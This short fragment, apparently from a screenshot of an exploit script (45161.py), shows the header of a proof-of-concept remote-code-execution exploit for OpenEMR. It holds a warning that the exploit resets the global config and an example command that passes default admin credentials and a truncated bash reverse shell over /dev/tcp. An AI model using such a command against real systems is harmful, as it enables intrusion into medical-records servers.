 45161.py
45161.py > ...
9 # References:
10 # https://www.youtube.com/watch?v=DJSQ8Pk_7hc
11 '''
12 WARNING: This proof-of-concept exploit WILL replace the GLOBAL config.
13 If you don't want the OpenEMR config to be reset to default, please modify
14 the payload.
15
16 Example Usage:
17 - python openemr_rce.py http://127.0.0.1/openemr-5_0_1_3 -u admin -p admin -c 'bash -i >& /dev/tcp/
18 '''